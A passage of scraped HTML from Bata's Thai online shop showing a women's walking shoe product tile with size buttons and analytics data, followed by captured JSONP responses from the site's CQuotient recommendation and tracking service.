                                    <a class=" js-sizeBtn low-stock " href="/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-ubi-valos-524M_ER528857362W.html?dwvar_524M__ER528857362W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Tile-Show?dwvar_524M__ER528857362W_color=White&amp;dwvar_524M__ER528857362W_th_sizecode_c=040&amp;pid=524M_ER528857362W&amp;sizeSelected=4"
                                        data-classtorefresh="tile_524M_2024_5281857" title="4"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="524M_2024_5281857_040"
                                        role="button"
                                        aria-label="เลือกขนาด 4">
                                        4
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-ubi-valos-524M_ER528857362W.html?dwvar_524M__ER528857362W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Tile-Show?dwvar_524M__ER528857362W_color=White&amp;dwvar_524M__ER528857362W_th_sizecode_c=060&amp;pid=524M_ER528857362W&amp;sizeSelected=6"
                                        data-classtorefresh="tile_524M_2024_5281857" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="524M_2024_5281857_060"
                                        role="button"
                                        aria-label="เลือกขนาด 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        เลือกขนาด
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-th-Site/th_TH/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="524M_2024_5281857"
                        data-is-disabled='true'>
                    ใส่ตะกร้า
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_5281857"
    data-name="Bata บาจา Power รองเท้าเดินออกกำลังกาย แบบผูกชือก สำหรับผู้หญิง รุ่น Ubi Valos - สีขาว 5281857"
    data-id="524M_2024_5281857"
    data-dimension1="524M_ER528857362W"
    data-dimension2="5281857"
    data-dimension3="524M_2024_5281857"
    data-price="399.00"
    data-brand="POWER"
    data-category="TH_Women_Shoes_SportShoe"
    data-description="รองเท้าสนีคเกอร์ แบบผูกเชือก วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากหนังสังเคราะห์ (PU) บุุด้วยผ้าตาข่าย (Mesh) ให้ความนุ่ม สวมใส่สบาย / พื้นรองเท้า (insole) : วัสดุสังเคราะห์ EVA หุ้มด้วยผ้า มีความหนุ่ม ยืดหนุ่น รองรับแรงกระแทก เคลือบด้วยสารแอนตี้แบคทีเรีย ป้องกันกลิ่นไม่พึงประสงค์ /พื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจากวัสดุสังเคราะห์ EVA มีน้ำหนักเบา ผสมกับ TPR ที่ช่วยยึดเกาะพื้นผิว 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-ubi-valos-524M_ER528857362W.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw313f68ea/images/tile/5281857_1.jpg?sw=200&amp;sh=200"
    data-color="ขาว"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="รองเท้า"
    data-category3="รองเท้ากีฬา"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
            </div>
        </div>
    </div>
</div>

<script>
    $('body').trigger('recommendationCarousel:loaded', false);
</script>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-th&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abmYllsE1LqCquGBXqn19c03EX&userId=&emailId=&product=id%3A%3A524M_ER518742361M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A524M_2023_5182742&realm=BCLG&siteId=bata-th&instanceType=prd&locale=th_TH&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fth%2Fbata-%25E0%25B8%259A%25E0%25B8%25B2%25E0%25B8%2588%25E0%25B8%25B2-power-%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%2581%25E0%25B8%25B5%25E0%25B8%25AC%25E0%25B8%25B2%25E0%25B8%25A7%25E0%25B8%25B4%25E0%25B9%2588%25E0%25B8%2587-%25E0%25B9%2581%25E0%25B8%259A%25E0%25B8%259A%25E0%25B8%259C%25E0%25B8%25B9%25E0%25B8%2581%25E0%25B9%2580%25E0%25B8%258A%25E0%25B8%25B7%25E0%25B8%25AD%25E0%25B8%2581-%25E0%25B8%2599%25E0%25B8%25B8%25E0%25B9%2588%25E0%25B8%25A1%25E0%25B9%2580%25E0%25B8%2594%25E0%25B9%2589%25E0%25B8%2581%25E0%25B8%25A5%25E0%25B8%25B1%25E0%25B8%259A%25E0%25B8%25A3%25E0%25B8%25B1%25E0%25B8%259A%25E0%25B9%2581%25E0%25B8%25A3%25E0%25B8%2587%25E0%25B8%2581%25E0%25B8%25A3%25E0%25B8%25B0%25E0%25B9%2581%25E0%25B8%2597%25E0%25B8%2581-%25E0%25B8%25A3%25E0%25B8%25B8%25E0%25B9%2588%25E0%25B8%2599-xorise%252B100-pluto--524M_ER518742361M.html%3Fdwvar_524M__ER518742361M_color%3DGrey&ls=true&_=1768919434042&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 446
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abmYllsE1LqCquGBXqn19c03EX","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-th%22%3A%5B%7B%22id%22%3A%22524M_ER518742361M%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22524M_2023_5182742%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-th&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=abmYllsE1LqCquGBXqn19c03EX&userId=&emailId=&products=id%3A%3A524M_ER528159362W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A524M_2025_5289159%3B%3Bid%3A%3A524M_ER528853368W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A524M_2025_5286853%3B%3Bid%3A%3A524M_ER528857362W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A524M_2024_5281857&recommenderName=pdp-product-recommendation&realm=BCLG&siteId=bata-th&instanceType=prd&locale=th_TH&slotId=pdp-recommendations&slotConfigId=20240919-pdp-recommendation&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&viewRecoRoundtrip=1295&anchors=524M_2023_5182742&__recoUUID=5f358af0-8677-4c43-a463-407b0699a99d&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fth%2Fbata-%25E0%25B8%259A%25E0%25B8%25B2%25E0%25B8%2588%25E0%25B8%25B2-power-%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%2581%25E0%25B8%25B5%25E0%25B8%25AC%25E0%25B8%25B2%25E0%25B8%25A7%25E0%25B8%25B4%25E0%25B9%2588%25E0%25B8%2587-%25E0%25B9%2581%25E0%25B8%259A%25E0%25B8%259A%25E0%25B8%259C%25E0%25B8%25B9%25E0%25B8%2581%25E0%25B9%2580%25E0%25B8%258A%25E0%25B8%25B7%25E0%25B8%25AD%25E0%25B8%2581-%25E0%25B8%2599%25E0%25B8%25B8%25E0%25B9%2588%25E0%25B8%25A1%25E0%25B9%2580%25E0%25B8%2594%25E0%25B9%2589%25E0%25B8%2581%25E0%25B8%25A5%25E0%25B8%25B1%25E0%25B8%259A%25E0%25B8%25A3%25E0%25B8%25B1%25E0%25B8%259A%25E0%25B9%2581%25E0%25B8%25A3%25E0%25B8%2587%25E0%25B8%2581%25E0%25B8%25A3%25E0%25B8%25B0%25E0%25B9%2581%25E0%25B8%2597%25E0%25B8%2581-%25E0%25B8%25A3%25E0%25B8%25B8%25E0%25B9%2588%25E0%25B8%2599-xorise%252B100-pluto--524M_ER518742361M.html%3Fdwvar_524M__ER518742361M_color%3DGrey&__cq_uuid=abmYllsE1LqCquGBXqn19c03EX&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22bclg-bata-th%22%3A%5B%7B%22id%22%3A%22524M_ER518742361M%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22524M_2023_5182742%22%7D%5D%7D&ls=true&_=1768919436540&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 164
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"abmYllsE1LqCquGBXqn19c03EX","m":34128000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-th/viewed-recently?callback=CQuotient._callback2&_=1768919434046&_device=mac&userId=&cookieId=abmYllsE1LqCquGBXqn19c03EX&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-last-visited&slotConfigId=20240919-recently-viewed&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-th&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abmYllsE1LqCquGBXqn19c03EX%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-last-visited%22%2C%22slotConfigId%22%3A%2220240919-recently-viewed%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-th%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"viewed-recently":{"displayMessage":"viewed-recently","recs":[],"recoUUID":"ce38252f-e686-4c52-b6b3-1b29e438541e"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-th/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=abmYllsE1LqCquGBXqn19c03EX&emailId=&anchors=id%3A%3A524M_ER518742361M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A524M_2023_5182742&slotId=pdp-recommendations&slotConfigId=20240919-pdp-recommendation&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&ccver=1.03&realm=BCLG&siteId=bata-th&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abmYllsE1LqCquGBXqn19c03EX%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22524M_ER518742361M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22524M_2023_5182742%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%2220240919-pdp-recommendation%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsGrid.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-th%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 444
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[{"id":"524M_2025_5289159","product_name":"Bata Power Women's Walking Shoes STAMINA WALK 300","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8258dd75/images/large/5289159_1.jpg","product_url":"https://www.bata.com/th/en/women/shoes/sport-shoe/bata-power-women%27s-walking-shoes--stamina-walk-300-524M_2025_5289159.html"},{"id":"524M_2025_5286853","product_name":"Bata Power Women's Sneakers casual Shoes EXPORT SCORPION - BLACK 5286853","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw70e19a89/images/large/5286853_4.jpg","product_url":"https://www.bata.com/th/en/women/shoes/sport-shoe/bata-power-women%27s-sneakers-casual-shoes-export-scorpion---black-5286853-524M_2025_5286853.html"},{"id":"524M_2024_5281857","product_name":"Bata Power Women's Walking Shoes Ubi Valos - WHITE 5281857","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4448445d/images/large/5281857_1.jpg","product_url":"https://www.bata.com/th/en/women/shoes/sport-shoe/bata-power-women%27s-walking-shoes-ubi-valos---white-5281857-524M_2024_5281857.html"}],"recoUUID":"5f358af0-8677-4c43-a463-407b0699a99d"}});